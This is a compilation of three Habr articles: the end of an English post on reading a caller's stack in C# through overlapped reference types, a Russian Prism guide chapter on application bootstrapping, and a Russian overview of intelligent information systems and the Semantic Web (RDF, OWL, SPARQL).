Thus, if we turn around and see what lies on the stack right after the method call, the first thing we will see **EBP**, that was pushed onto the stack (in fact, this happened in the first line of the current method). The next thing will be the return address. It determines the place, there to resume the execution after our function is finished (used by **RET**). And right after these fields we will see the parameters of the current function (starting from the 3rd, first two parameters are passed through registers). And behind them the stack of the calling method hides!
The first and second fields mentioned before (**EBP** and return address) explain the offset in +0x8 when we access parameters.
Correspondingly, the parameters must be at the top of the stack in a strictly defined order before function call. Therefore, before calling the method, each parameter is pushed onto the stack.
But what if they do not push, and the function will still take them?
### Small example
So, all the above facts have caused me an overwhelming desire to read the stack of the method that will call my method. The idea that I am only in one position from the third argument (it will be closest to the stack of the calling method) is the cherished data that I want to receive so much, did not let me sleep.
Thus, to read the stack of the calling method, I need to climb a little further than the parameters.
When referring to parameters, the calculation of the address of a particular parameter is based only on the fact that the caller has pushed them all onto the stack.
But implicit passing through the **EDX** parameter (who is interested — [previous article](https://habr.com/en/post/447254/)) makes me think that we can outsmart the compiler in some cases.
The tool I used to do this is called StructLayoutAttribute (al features are in [the first article](https://habr.com/en/post/446478/)). //One day I will learn a bit more than only this attribute, I promise
We use the same favorite method with overlapped reference types.
At the same time, if overlapping methods have a different number of parameters, the compiler does not push the required ones onto the stack (at least because it does not know which ones).
However, the method that is actually called (with the same offset from a different type), turns into positive addresses relative to its stack, that is, those where it plans to find the parameters.
But nobody passes parameters and method begins to read the stack of the calling method. And the address of the object(with Id property, that is used in the *WriteLine()*) is in the place, where the third parameter is expected.
**Code is in the spoiler**
```
using System;
using System.Runtime.InteropServices;
namespace Magic
{
public class StubClass
{
public StubClass(int id)
{
Id = id;
}
public int Id;
}
[StructLayout(LayoutKind.Explicit)]
public class CustomStructWithLayout
{
[FieldOffset(0)]
public Test1 Test1;
[FieldOffset(0)]
public Test2 Test2;
}
public class Test1
{
public virtual void Useless(int skipFastcall1, int skipFastcall2, StubClass adressOnStack)
{
adressOnStack.Id = 189;
}
}
public class Test2
{
public virtual int Useless()
{
return 888;
}
}
class Program
{
static void Main()
{
Test2 objectWithLayout = new CustomStructWithLayout
{
Test2 = new Test2(),
Test1 = new Test1()
}.Test2;
StubClass adressOnStack = new StubClass(3);
objectWithLayout.Useless();
Console.WriteLine($"MAGIC - {adressOnStack.Id}"); // MAGIC - 189
}
}
}
```
I will not give the assembly language code, everything is pretty clear there, but if there are any questions, I will try to answer them in the comments
I understand perfectly that this example cannot be used in practice, but in my opinion, it can be very useful for understanding the general scheme of work. | https://habr.com/ru/post/447274/ | null | en | null |
# Руководство разработчика Prism — часть 2, инициализация приложений Prism
> **Оглавление**
>
> 1. [Введение](http://habrahabr.ru/post/176851/)
> 2. [Инициализация приложений Prism](http://habrahabr.ru/post/176853/)
> 3. [Управление зависимостями между компонентами](http://habrahabr.ru/post/176861/)
> 4. [Разработка модульных приложений](http://habrahabr.ru/post/176863/)
> 5. [Реализация паттерна MVVM](http://habrahabr.ru/post/176867/)
> 6. [Продвинутые сценарии MVVM](http://habrahabr.ru/post/176869/)
> 7. [Создание пользовательского интерфейса](http://habrahabr.ru/post/176895/)
>
> 1. [Рекомендации по разработке пользовательского интерфейса](http://habrahabr.ru/post/177925/)
> 8. [Навигация](http://habrahabr.ru/post/178009/)
> 1. [Навигация на основе представлений (View-Based Navigation)](http://habrahabr.ru/post/182052/)
> 9. [Взаимодействие между слабо связанными компонентами](http://habrahabr.ru/post/182580/)
>
Эта глава рассказывает о том, что нужно сделать для загрузки приложения Prism. Приложение Prism требует регистрации и конфигурации компонентов во время запуска – этот процесс известен как bootstrapping.
#### Что такое загрузчик (Bootstrapper)
Загрузчик является классом, ответственным за инициализацию приложения, созданного с использованием библиотеки Prism. При использовании загрузчика вы получаете больший контроль над тем, как компоненты библиотеки Prism создаются и соединяются при запуске вашего приложения. Библиотека Prism включает абстрактный базовый класс загрузчика, который может быть специализирован для использования с любым контейнером. Многие из методов в классах загрузчиков являются виртуальными. Можно переопределять эти методы для предоставления собственной их реализации.

Библиотека Prism предоставляет некоторые дополнительные базовые классы, унаследованные от класса *Bootstrapper*, имеющие реализации по умолчанию, которые подходят для большинства приложений. Остаётся только добавить реализацию создания и инициализации оболочки приложения.
##### Внедрение зависимостей
Приложения, созданные с использованием библиотеки Prism, полагаются на механизм внедрения зависимостей, обеспеченный контейнером. Библиотека предоставляет сборки, работающие с Unity Application Block (Unity) или Managed Extensibility Framework (MEF), и позволяет использовать другие DI контейнеры. Частью процесса начальной загрузки является конфигурирование контейнера и регистрация в нём необходимых типов.
Библиотека Prism включает классы *UnityBootstrapper* и *MefBootstrapper*, реализующие большую часть функциональности, необходимой для использования как Unity, так и MEF в качестве DI контейнера. В дополнение к этапам, показанным на предыдущей иллюстрации, каждый загрузчик добавляет некоторые шаги, специфичные для используемого контейнера.
##### Создание оболочки
В традиционном WPF приложении, в файле App.xaml определяется стартовый URI, по которому при загрузке приложения определяется, какое окно является корневым. В приложении Silverlight свойство RootVisual приложения устанавливается в code behind файла App.xaml. В приложении, созданном с использованием библиотеки Prism, загрузчик обязан сам создать оболочку или главное окно. Это сделано из-за того, что оболочка полагается на службы, такие как менеджер регионов, который должны быть зарегистрированы до того, как оболочка будет создана и выведена на экран.
#### Ключевые решения
После того, как вы решите использовать библиотеку Prism в своем приложении, нужно будет подумать над следующим:
* Вы должны будете решить, будете ли вы использовать MEF, Unity, или другой DI контейнер в вашем приложении. Это определит, какой класс загрузчика вам следует использовать, или должны ли вы будете создавать свой загрузчик для выбранного контейнера.
* Следует подумать о специализированных службах, которые вы будете использовать в своем приложении. Они должны быть также зарегистрированы в контейнере.
* Определите, удовлетворяет ли встроенная служба журналирования ваши потребности, или вы должны будете создать и зарегистрировать другую службу.
* Определите, как модули будут обнаружены приложением: через явные объявления в коде, через атрибуты на модулях, обнаруженных после сканирование каталога файловой системы, через конфигурационный файл, или через XAML.
Далее рассмотрим эти пункты в деталях.
#### Базовые сценарии
Создание последовательности загрузки является важной частью создание вашего Prism приложения. Этот раздел описывает, как создать загрузчик и настроить его так, чтобы создать оболочку, сконфигурировать DI контейнер и службы уровня приложения и то, как загрузить и инициализировать модули.
##### Создание загрузчика для вашего приложения
Если вы выберете Unity или MEF, то создать загрузчик будет относительно просто. Необходимо создать класс, унаследованный от *MefBootstrapper* или *UnityBootstrapper* и реализовать метод *CreateShell*. Дополнительно, можно переопределить метод *InitializeShell* для специфической инициализации класса оболочки.
###### Реализация метода CreateShell
Метод *CreateShell* позволяет разработчику определить высокоуровневое окно для приложения Prism. Оболочкой обычно является *MainWindow* или *MainPage*, в случае с Silverlight. Реализуйте этот метод, возвратив экземпляр класса оболочки вашего приложения. В приложении Prism можно как создать объект оболочки, так и получить его из контейнера, в зависимости от требований вашего приложения.
Пример использования *ServiceLocator* для получения объекта оболочки даётся в следующем примере кода.
```
protected override DependencyObject CreateShell()
{
return ServiceLocator.Current.GetInstance();
}
```
> **Заметка**
>
> Вы будете часто видеть, что для получения экземпляров типов вместо определенного контейнера внедрения зависимости используется *ServiceLocator*. *ServiceLocator* реализован так, что перенаправляет вызовы контейнеру, поэтому его использование является хорошим выбором для написания кода, не зависящего от выбранного контейнера. Можно также ссылаться и использовать непосредственно контейнер, а не *ServiceLocator*.
###### Реализация метода InitializeShell
После того, как вы создали оболочку, вы, возможно, должны будете выполнить шаги инициализации, чтобы гарантировать, что оболочка готова для вывода на экран. В зависимости от того, пишете ли вы приложение WPF или Silverlight, реализации метода *InitializeShell* может изменяться. Для приложений Silverlight вы должны установить оболочку как визуальный корень приложения, как показано ниже.
```
protected override void InitializeShell()
{
Application.Current.RootVisual = Shell;
}
```
Для приложений WPF необходимо создать объект оболочки приложения и установить его как главное окно приложения (взято из Modularity QuickStarts для WPF).
```
protected override void InitializeShell()
{
Application.Current.MainWindow = Shell;
Application.Current.MainWindow.Show();
}
```
Базовая реализация *InitializeShell* ничего не делает. Безопасно не вызвать реализацию базового класса.
##### Создание и конфигурирование каталога модулей
Если вы создаёте модульное приложение, то вы должны будете создать и сконфигурировать каталог модулей. Prism использует конкретный экземпляр *IModuleCatalog* для отслеживания того, какие модули доступны приложению, какие модули, возможно, должны быть загружены и где модули находятся.
Класс *Bootstrapper* предоставляет защищенное свойство *ModuleCatalog* для ссылки на каталог, а также базовую реализацию виртуального метода *CreateModuleCatalog*. Базовая реализация возвращает новый экземпляр *ModuleCatalog*. Однако, этот метод может быть переопределён, чтобы предоставить другой экземпляр каталога модулей, как показано в следующем примере кода из *QuickStartBootstrapper* в Modularity with MEF для Silverlight QuickStart.
```
protected override IModuleCatalog CreateModuleCatalog()
{
// When using MEF, the existing Prism ModuleCatalog is still
// the place to configure modules via configuration files.
return ModuleCatalog.CreateFromXaml(new Uri(
"/ModularityWithMef.Silverlight;component/ModulesCatalog.xaml",
UriKind.Relative));
}
```
В обоих классах *UnityBootstrapper* и *MefBootstrapper* метод *Run* вызывает метод *CreateModuleCatalog* и затем устанавливает свойство *ModuleCatalog* класса, используя возвращенное значение. Если вы переопределяете этот метод, нет необходимости вызвать реализацию базового класса, потому что вы заменяете предоставленную функциональность. Для получения дополнительной информации о модульности, смотрите главу 4, «Modular Application Development».
##### Создание и настройка DI контейнера
Контейнеры играют ключевую роль в приложении, созданном с использованием библиотеки Prism. И библиотека Prism, и приложения, созданные с её использованием, зависят от DI контейнера, необходимого для внедрения требуемых зависимостей и служб. Во время фазы конфигурирования контейнера, в нём регистрируются некоторые базовые службы. В дополнение к этим службам, у вас могут быть собственные специализированные службы, предоставляющие дополнительную функциональность, влияющую на процесс композиции.
###### Базовые службы
В следующей таблице показаны базовые неспециализированные службы библиотеки Prism.
| Интерфейс. | Описание. |
| --- | --- |
| *IModuleManager*, менеджер модулей | Определяет интерфейс для службы, который получает и инициализирует модули приложения. |
| *IModuleCatalog*, каталог модулей | Содержит метаданные о модулях в приложении. Библиотека Prism предоставляет несколько различных каталогов. |
| *IModuleInitializer*, инициализатор модулей | Инициализирует модули. |
| *IRegionManager*, менеджер регионов | Регистрирует и получает регионы, являющиеся визуальными контейнерами для разметки. |
| *IEventAggregator*, агрегатор событий | Коллекция событий, слабо связанных между издателем и подписчиком. |
| *ILoggerFacade* | Обертка для механизма журналирования. Таким образом, можно выбрать свой собственный механизм журналирования. Stock Trader Reference Implementation (Stock Trader RI) пользуется Enterprise Library Logging Application Block, через класс *EnterpriseLibraryLoggerAdapter*, как пример того, как можно использовать свой собственный логгер. Служба журналирования регистрируется в контейнере в методе *Run* загрузчика, используя значение, возвращенное методом *CreateLogger*. Регистрация другого логгера в контейнере не будет работать, вместо этого переопределите метод *CreateLogger* в загрузчике. |
| *IServiceLocator* | Позволяет библиотеке Prism получать доступ к контейнеру. Может оказаться полезным, если вы захотите настроить или расширить библиотеку. |
###### Специализированные службы
Следующая таблица приводит специализированные службы, используемые в Stock Trader RI. Они могут использоваться в качестве примера для понимания того, какие службы могут быть в вашем приложении.
| Служба в Stock Trader RI. | Описание. |
| --- | --- |
| *IMarketFeedService* | Предоставляет (подставные) данные рынка в реальном времени. *PositionSummaryPresentationModel* обновляет экран позиций, основываясь на уведомлениях, полученных от этой службы. |
| *IMarketHistoryService* | Предоставляет историю данных рынка, используемую для вывода на экран линии тренда для выбранного фонда. |
| *IAccountPositionService* | Предоставляет список фондов в портфеле. |
| *IOrdersService* | Содержит отправленные заказы о покупке/продаже. |
| *INewsFeedService* | Предоставляет список новостных сообщений для выбранного фонда. |
| *IWatchListService* | Определяет, когда новый элемент добавляется в список отслеживаемых элементов. |
Есть два загрузчика производных от класса Bootstrapper, доступные в Prism, UnityBootstrapper и MefBootstrapper. Создание и конфигурирование других контейнеров включает похожие шаги, реализованные немного по-другому.
###### Создание и конфигурирование контейнера в UnityBootstrapper
Метод *CreateContainer* класса *UnityBootstrapper* просто создает и возвращает новый экземпляр *UnityContainer*. В большинстве случаев менять эту функциональность не нужно. Однако, метод является виртуальным, предоставляя необходимую гибкость. После того, как контейнер создан, он, вероятно, должен быть соответственно сконфигурирован. Реализация *ConfigureContainer* в *UnityBootstrapper* регистрирует базовые службы Prism по умолчанию, как показано ниже.
> **Заметка**
>
> Примерно так же модуль регистрирует свои службы в методе *Initialize*.
```
protected virtual void ConfigureContainer()
{
...
if (useDefaultConfiguration)
{
RegisterTypeIfMissing(typeof(IServiceLocator), typeof(UnityServiceLocatorAdapter), true);
RegisterTypeIfMissing(typeof(IModuleInitializer), typeof(ModuleInitializer), true);
RegisterTypeIfMissing(typeof(IModuleManager), typeof(ModuleManager), true);
RegisterTypeIfMissing(typeof(RegionAdapterMappings), typeof(RegionAdapterMappings), true);
RegisterTypeIfMissing(typeof(IRegionManager), typeof(RegionManager), true);
RegisterTypeIfMissing(typeof(IEventAggregator), typeof(EventAggregator), true);
RegisterTypeIfMissing(typeof(IRegionViewRegistry), typeof(RegionViewRegistry), true);
RegisterTypeIfMissing(typeof(IRegionBehaviorFactory), typeof(RegionBehaviorFactory), true);
}
}
```
Метод *RegisterTypeIfMissing* загрузчика определяет, была ли служба уже зарегистрирована, что предотвращает от их повторной регистрации. Это позволяет вам переопределять регистрацию по умолчанию через конфигурацию. Можно также выключить регистрацию любых служб по умолчанию, чтобы сделать это, используйте перегруженный метод *Bootstrapper.Run*, передавая в него значение *false*. Можно также переопределить метод *ConfigureContainer* и отключить службы, которые вы не хотите использовать, такие как агрегатор событий.
> **Заметка**
>
> Если вы отключите регистрации по умолчанию, вам будет нужно вручную зарегистрировать необходимые службы.
Чтобы расширить поведение по умолчанию *ConfigureContainer*, просто добавьте переопределение к загрузчику своего приложения и дополнительно вызовите базовую реализацию, как показано в следующем коде от *QuickStartBootstrapper* из Modularity for WPF (with Unity) QuickStart. Эта реализация вызывает реализацию базового класса, регистрирует тип *ModuleTracker* как конкретную реализацию *IModuleTracker*, и регистрирует *callbackLogger* как синглтон экземпляра *CallbackLogger*, идущего вместе с Unity.
```
protected override void ConfigureContainer()
{
base.ConfigureContainer();
this.RegisterTypeIfMissing(typeof(IModuleTracker), typeof(ModuleTracker), true);
this.Container.RegisterInstance(this.callbackLogger);
}
```
###### Создание и настройка контейнера в MefBootstrapper
Метод *CreateContainer* класса *MefBootstrapper* делает несколько вещей. Во-первых, он создаёт *AssemblyCatalog* и *CatalogExportProvider*. *CatalogExportProvider* позволяет сборке *MefExtensions* обеспечить экспорт по умолчанию для типов Prism и также позволяет переопределять регистрацию типа по умолчанию. Затем *CreateContainer* создает и возвращает новый экземпляр *CompositionContainer*, используя *CatalogExportProvider*. В большинстве случаев, вам не нужно будет изменить эту функциональность. Однако, метод является виртуальным, предоставляя необходимую гибкость.
> **Заметка**
>
> В Silverlight, из-за ограничений безопасности, нельзя получить сборку, используя тип. Вместо этого Prism использует другой метод, который использует метод *Assembly.GetCallingAssembly*.
После того, как контейнер будет создан, он должен быть сконфигурирован для вашего приложения. Реализация *ConfigureContainer* в *MefBootstrapper* регистрирует много базовых служб Prism по умолчанию, как показано в следующем примере кода. Если вы переопределяете этот метод, подумайте, следует ли вызвать реализацию базового класса, чтобы зарегистрировать базовые службы Prism, или вы предоставите их в своей реализации.
```
protected virtual void ConfigureContainer()
{
this.RegisterBootstrapperProvidedTypes();
}
protected virtual void RegisterBootstrapperProvidedTypes()
{
this.Container.ComposeExportedValue(this.Logger);
this.Container.ComposeExportedValue(this.ModuleCatalog);
this.Container.ComposeExportedValue(new MefServiceLocatorAdapter(this.Container));
this.Container.ComposeExportedValue(this.AggregateCatalog);
}
```
> **Заметка**
>
> В *MefBootstrapper* базовые службы Prism добавляются к контейнеру как синглeтоны, таким образом, они могут быть получены через контейнер повсюду в приложении.
В дополнение к предоставлению методов *CreateContainer* и *ConfigureContainer*, *MefBootstrapper* также предоставляет два метода для создания и конфигурирования *AggregateCatalog*, используемый MEF. Метод *CreateAggregateCatalog* просто создает и возвращает объект *AggregateCatalog*. Как другие методы в *MefBootstrapper*, *CreateAggregateCatalog* является виртуальным и может быть переопределен в случае необходимости. Метод *ConfigureAggregateCatalog* позволяет вам добавлять регистрацию типа к *AggregateCatalog* принудительно. Например, *QuickStartBootstrapper* от the Modularity with MEF for Silverlight QuickStart явно добавляет *ModuleA* и *ModuleC* к *AggregateCatalog*, как показано ниже.
```
protected override void ConfigureAggregateCatalog()
{
base.ConfigureAggregateCatalog();
// Add this assembly to export ModuleTracker
this.AggregateCatalog.Catalogs.Add(
new AssemblyCatalog(typeof(QuickStartBootstrapper).Assembly));
// Module A is referenced in in the project and directly in code.
this.AggregateCatalog.Catalogs.Add(
new AssemblyCatalog(typeof(ModuleA.ModuleA).Assembly));
// Module C is referenced in in the project and directly in code.
this.AggregateCatalog.Catalogs.Add(
new AssemblyCatalog(typeof(ModuleC.ModuleC).Assembly));
}
```
#### Дополнительная информация
Для получения дополнительной информации про MEF, *AggregateCatalog*, и *AssemblyCatalog*, смотрите «Managed Extensibility Framework Overview» на MSDN: <http://msdn.microsoft.com/en-us/library/dd460648.aspx>. | https://habr.com/ru/post/176853/ | null | ru | null |
# Информационные интеллектуальные сети и Семантический Веб
Информационные интеллектуальные сети, Семантический Веб, Веб 3.0, ИИ… Эти слова все чаще стали появляться в нашем обиходе.
Целая эпоха универсального Интернета заканчивается. Она начинает сменяться до того, как мы начинаем это ощущать. На смену едва оформившемуся термину Web 2.0 уже приходит другой, непонятный и загадочный на первый взгляд — Web 3.0, или же просто «Семантический Веб».
О том, что это такое и куда движется наш интернет, я хотел поговорить в этой статье.
Сейчас сеть становится персональной. «Интернет все больше знает о нас». Отчасти, мы сами способствуем этому, раздавая свою персональную информацию в социальных сетях, пользуясь поисковыми системами, будучи авторизованными.
Это означает, что скоро, вводя в строку поиска «Хочу постричься недорого», пользователь получит ответ в виде ближайшей парикмахерской к его местоположению в виде четкого ответа на четкий вопрос – нам не надо будет переходить по 10, 20, 50 ссылкам из поисковой выдачи разных поисковиков, расстраиваясь в очередной раз, что очередная открытая вкладка – это очередной дорогой салон, продвигаемый силами SEO специалистов.
Это касается различных сфер жизни и деятельности человека – начиная от бытовых и заканчивая более глобальными. Например, покупка автомобиля или квартиры, поиск работы и другие.
Более того, поисковая система сможет определить, какой именно автомобиль нужен пользователю на основе информации о том, какими тест-драйвами он больше всего интересуется и какие автомобильные сайты посещает, в каком районе и в каком ценовом диапазоне вы хотите найти квартиру, не голодны ли вы, какую еду предпочитаете и так далее.
С развитием семантического веба после сбора определенных данных о пользователе технологии позволят составить его социально-демографический портрет. Собранные пользовательские данные компьютеры будут понимать уже как портрет личности.
Во многом такой динамике способствует стремление упростить сервисы и сделать упрощенный доступ пользователей к контенту. Ставшая модной в последняя время, авторизация через социальные сети (Вконтакте, Facebook), специальные сервисы (OpenID, OAuth), комментирование через виджеты социальных сетей.
Наши сотовые сети завязывают на себя персональную информацию.
**Информация – вот что будет играть решающую роль в будущем интернете!**
Продвигаемая крупными игроками рынка технология NFC – предоставляющая возможность совершать покупки, используя мобильный телефон (в том числе, оплачивать проезд в метро, например), все больше связывает наши сим-карты, телефоны, банковские карты, стягивая нашу персональную информацию в единую точку.
Попробуем во всем разобраться, но пока начнем по порядку с малого. Для начала давай-те вместе с вами рассмотрим интеллектуальные информационные системы (ИИС).
#### Информационные интеллектуальные системы
**ИИС (intelligent information system)** – *это информационная система, которая основана на концепции использования базы знаний для генерации алгоритмов решения задач различных классов в зависимости от конкретных информационных потребностей пользователей.*
##### Особенности и признаки интеллектуальности ИС
Любая информационная система (ИС) выполняет следующие функции:
* воспринимает вводимые пользователем информационные запросы и необходимые исходные данные;
* обрабатывает введенные и хранимые в системе данные в соответствии с известным алгоритмом и формирует требуемую выходную информацию.
С точки зрения реализации перечисленных функций ИС можно рассматривать как фабрику, производящую информацию, в которой заказом является информационный запрос, сырьем — исходные данные, продуктом — требуемая информация, а инструментом (оборудованием) — знание, с помощью которого данные преобразуются в информацию.
Коммуникативные способности ИИС характеризуют способ взаимодействия (интерфейса) конечного пользователя с системой.
**Интеллектуальными** считаются задачи, связанные с разработкой алгоритмов решения ранее нерешенных задач определенного типа
Интеллект представляет собой универсальный алгоритм, способный разрабатывать алгоритмы решения конкретных задач.
Если в ходе эксплуатации ИС выяснится потребность в модификации одного из двух компонентов программы, то возникнет необходимость ее переписывания. Это объясняется тем, что полным знанием проблемной области обладает только разработчик ИС, а программа служит “недумающим исполнителем” знания разработчика. Этот недостаток устраняются в интеллектуальных информационных системах.
##### Недостатки ИС и их устранение в ИИС
1. Слабая адаптируемость к информационным потребностям пользователя.
2. Невозможность решать плохо формализуемые задачи.
Перечисленные недостатки устраняются в ИИС, которые имеют
следующие характерные признаки:
* развитые коммуникативные способности;
* умение решать сложные, плохо формализуемые задачи (характеризуются наполовину качественным и количественным описанием, а хорошо формализуемые задачи – полностью количественным описанием);
* способность к развитию и самообучению.
##### Классификация ИИС
###### I класс: системы с интеллектуальным интерфейсом (коммуникативные способности):
1. Интеллектуальные БД;
2. Естественно-языковой интерфейс;
3. Гипертекстовые системы;
4. Контекстные системы;
5. Когнитивная графика.
###### II класс: экспертные системы (решение сложных задач):
1. Классифицирующие системы;
2. Доопределяющие системы;
3. Трансформирующие системы;
4. Многоагентные системы.
###### III класс: самообучающиеся системы (способность к самообучению):
1. Индуктивные системы;
2. Нейронные сети;
3. Системы, основанные на прецедентах;
4. Информационные хранилища.
#### Интеллектуальные БД
**Интеллектуальные БД** – отличаются от обычных возможностью выборки по запросу информации, которая может явно не храниться, а выводиться из имеющейся БД (например, вывести список товаров, цена которых выше отраслевой).
Естественно-языковой интерфейс предполагает трансляцию естественно-языковых конструкций на машинный уровень представления знаний. При этом осуществляется распознавание и проверка написанных слов по словарям и синтаксическим правилам. Данный интерфейс облегчает обращение к интеллектуальным БД, а также голосовой ввод команд в системах управления.
Гипертекстовые системы предназначены для поиска текстовой информации по ключевым словам в базах.
Системы контекстной помощи – частный случай гипертекстовых и естественно-языковых систем.
Системы когнитивной графики позволяют осуществлять взаимодействие пользователя ИИС с помощью графических образов.
#### Семантический Веб
HTML-страница описывает как представить информацию визуально в Веб-браузере и трудно поддаётся смысловому анализу компьютерами. Для неё невозможно автоматизировать даже такие тривиальные задачи, как нахождение людей, проектов, программ в Интернете.
Технология Семантический Веб (Semantic Web) позволяет компьютеру интерпретировать информацию в Вебе наравне с людьми, для чего разработана графовая модель описания ресурсов RDF (Resource Description Framework), которая является спецификацией W3C.
С помощью RDF можно создавать любые утверждения о любых ресурсах.
##### Графовая модель RDF
Утверждения о ресурсах в модели RDF состоят из троек.
Ресурсы и свойства представляются в виде URI, а литералы в формате Unicode. URI позволяет уникальным образом идентифицировать ресурсы в Вебе, а Unicode решает проблему мультиязычности.
##### RDF схема – это не XML схема
RDF схема описана в утверждениях RDF.
В отличие от XML схемы определяет ресурсы (термины) предметной области, а не ограничивает структуру RDF.
За ресурсами RDF схемы в спецификации W3C закреплена семантика.

Пример RDF схемы, описанной с помощью RDF
#### Семантика данных – что это такое?
Под семантикой данных будем понимать возможность формального описания смысла передаваемых данных, делая их независимыми от приложений. Это особенно важно в контексте рассматриваемых нами перспектив развития Интернета – побеждает тот, у кого есть данные. Может быть очень много приложений, сайтов, сервисов, но сами по себе они будут очень мало чего значить. Будут выигрывать те, кто сможет предоставлять свой контент в любом, удобном пользователю контенте.
Какие данные можно использовать независимо от сервисов, в которых они используются сегодня: данные из баз данных, XML-документы, приложения в социальных сетях? Нет, потому что их семантика зашита в логике программы и/или неформально в спецификациях. Только данные снабжённые явной семантикой можно сделать действительно независимыми от приложений!
###### Зачем нужен RDF? Чем плох XML?
Вложенность тегов XML несет только синтаксис, но не несёт никакой семантики. Если мы рассмотрим различные возможные формы представления утверждения “Иван Петров преподает курс информатики” в формате XML:
```
Иван Петров
Информатика
```
```
Иван Петров
Информатика
```
Приложение, которое использует первый формат, не сможет понять два других формата и наоборот. Поэтому, XML хорош только как формат (синтаксис) для обмена данными, но не как модель описания семантики данных! Это же можно сказать и про другие популярные форматы (JSON, например).
##### Где в RDF семантика?
На уровне модели RDF семантика появляется благодаря использованию онтологий OWL (Ontology Web Language), благодаря которым компьютер может понимать, как известный ему ресурс или свойство связано с другим, неизвестным ему ресурсом или свойством соответственно и производить другие логические выводы над утверждениями RDF.
Онтологии основываются на математическом аппарате формальной логики (description logic, DL), малое подмножество которого охвачено RDF схемой. DL является вычислимым подмножеством логики первого порядка.
###### Пример использования семантики
Как проинтерпретирует следующие утверждения приложение, которое понимает только ресурсы словаря foaf?
```
“Виталий Юшкевич”.
```
Оно поймёт, что Pugofka: semantic #Lector является foaf:Person и выведет новое утверждение:
```
“Виталий Юшкевич”
```
#### Семантические хранилища
Предполагается, что большие объёмы RDF данных будут храниться в семантических хранилищах и для доступа к ним использоваться язык запросов SPARQL – аналог SQL.
Пример запроса “вывести все проекты, созданные Pugofka” на SPARQL:
```
PREFIX dc:
PREFIX foaf:
SELECT ?title
WHERE { ?project foaf:name “Pugofka”.
?project dc:title ?title}
```
В качестве примеров развития направления можно привести создание новых проектов. Так, например, компания «Clark&Parsia» (<http://clarkparsia.com/>) уже имеет несколько серьезных проектов в сфере Семантического Веба, и на первые числа Апреля назначен старт бета-тестирования RDF-базы данных под названием StarDog.
##### Уровни Семантического Веба

##### Эволюционный подход
Семантический Веб это не замещение существующего интернета, а всего лишь его эволюционное развитие. RDF/XML либо внедряется внутрь HTML или доступен по URL.
По этому принципу уже широко используются в WWW RDF-данные с использованием словарей RSS, FOAF (Friend Of A Friend), DOAP (Description Of A Project).
Пример кода FOAF на странице пользователя LiveJournal

#### Семантический веб – цели, задачи, примеры
Технология Семантический Веб успешно решает следующие задачи:
* независимость данных от приложений;
* семантическая интеграция данных;
* создание основы для повсеместного использования компьютерных агентов (сервисов);
* Data Mining;
* Экспертные системы;
* Проблемы единой авторизации\*.
\*Если есть ресурс с несколькими возможными способами авторизации, и учетная запись на сайте, к которой привязываются сторонние аккаунты (VK, FB, Twi, OpenID, Oauth…), то мы можем научиться уникально идентифицировать, что это все один и тот же пользователь и связывать всю имеющуюся о нем информацию.
###### Семантический Веб создан не на пустом месте. В него заложены фундаментальные основы:
* графовая модель представления полуструктурированных данных (OEM, Lore);
* формальная логика (логика первого порядка, базы знаний, фреймы);
* архитектура WWW (URI, Unicode, XML, HTTP);
* криптография с открытым ключом.
##### Технологии, которые задействованы в Семантическом Вебе
* семантический поиск;
* вопросно-ответные системы;
* агенты;
* объединение знаний (интеграция баз данных);
* всепроникающие вычисления (ubiquitous/pervasive computing)
##### Примеры программной поддержки технологии
* библиотеки для интерпретации стека языков RDF для всех популярных языков программирования (Jena, Redland, RDFLib);
* редакторы онтологий (Protégé);
* системы рассуждений над онтологиями (Racer, KAON, FACT);
* семантические хранилища (Sesame, Kowari, YARS);
* семантические браузеры (Simile, Piggy Bank, Gnowsis, Haystack);
* поисковики семантических данных (Swoogle);
* конверторы из разных форматов представления данных в/из RDF/XML (Aperture, RDFizers, D2R);
* прикладные программы (Bibster, FOAF Explorer);
* Stardog, the RDF database;
* Примеры
+ [datagov.clarkparsia.com](http://datagov.clarkparsia.com/)
+ [nasa.clarkparsia.com](http://nasa.clarkparsia.com/)
+ [pelorus.clarkparsia.com](http://pelorus.clarkparsia.com/)
+ Freebase.com
+ [gmpg.org/xfn](http://gmpg.org/xfn/)
+ [www.origo-client.com/demo/client](http://www.origo-client.com/demo/client)
+ [code.google.com/intl/ru/apis/opensocial](http://code.google.com/intl/ru/apis/opensocial/)
+ [dbpedia.org](http://dbpedia.org)
###### Направления исследования
1. Foundations
1. Knowledge Engineering and Ontology Engineering
2. Knowledge Representation and Reasoning
3. Information Management
4. Basic Web Information technologies
5. Agents
6. Natural Language Processing
2. Semantic Web Core topics
1. Infrastructure
2. Resource Description Framework and RDFSchema
3. Languages
4. Ontologies
5. Rules and Logic
6. Proof
7. Security and trust and privacy
8. Applications
3. Semantic Web Special Topics
1. Natural language processing and human language technologies
2. Social impact of the Semantic Web
3. Social networks and Semantic Web
4. Peer-to-peer and Semantic Web
5. Agents and Senatic Web
6. Semantic Grid
7. Outreach to industry
8. Benchmarking and scalability
##### Задачи и проблемы Семантического Веба:
* индексация и поиск информации;
* разработка и поддержка метаданных;
* разработка и поддержка методов аннотирования;
* представление Web в виде большой, интероперабельной базы данных;
* организация машинной добычи данных;
* обнаружение (discovery) и предоставление веб-ориентированных сервисов;
* исследования в области интеллектуальных программных агентов.
#### Заключение
Семантический Веб – это динамичная, постоянно развивающаяся концепция, а не набор комплексных, работающих систем.
Веб 3.0 – очень многогранное и, на текущий момент, до сих пор не сформированное понятие. Его можно рассматривать с разных точек зрения.
Например, с точки зрения машинной обработки данных – Семантический веб – это идея хранить данные такие образом, чтобы они были определенными и связанны, а также существовала возможность их дальнейшей автоматизированной обработки, интеграции и многократного использования в различных сервисах, приложениях и т.п.
С точки зрения интеллектуальных агентов, то целью будет являться более «машиноориентированный» Веб,
с тем, чтобы можно было наиболее эффективно использовать поисковых пауков (агентов) для поиска и обработки информации.
С точки зрения распределенных баз данных, баз знаний, то концепция Семантического Веба заключается в описании, добавлении дополнительной мета информации, которая позволяет однозначно идентифицировать и сопоставить информацию.
Концепция Веб 3.0 подразумевает наличие целой инфраструктуры.
С точки зрения обслуживания пользователей (потребителей контента) – идея Веб 3.0 заключается в минимизации действий пользователю и выдаче в качестве ответа на его запрос непосредственного ответа на его запрос, который будет учитывать не только его запрос, но и всю его историю, особенности (социально–психологический портрет), вкусы, интересы и многие другие факторы.
С точки зрения качества поиска – реализация поиска не только по ключевым словам или контексту, но и по контенту. Выдача точного ответа на запрос пользователя. Во многом, использование поисковой системы, как экспертной системы.
